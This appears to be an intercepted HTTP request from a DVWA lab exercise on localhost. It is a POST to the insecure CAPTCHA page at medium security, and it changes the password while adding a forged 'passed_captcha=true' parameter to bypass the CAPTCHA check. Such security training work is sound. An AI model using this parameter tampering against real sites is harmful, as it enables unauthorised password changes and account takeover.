 4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="145", "Not:A-Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/145.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1/DVWA/vulnerabilities/captcha/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=eb0d9a3ad58e95a9211aaebf474e8fd2; security=medium
21 Connection: keep-alive
22
23 step=2&password_new=password&password_conf=password&passed_captcha=true&Change=
Change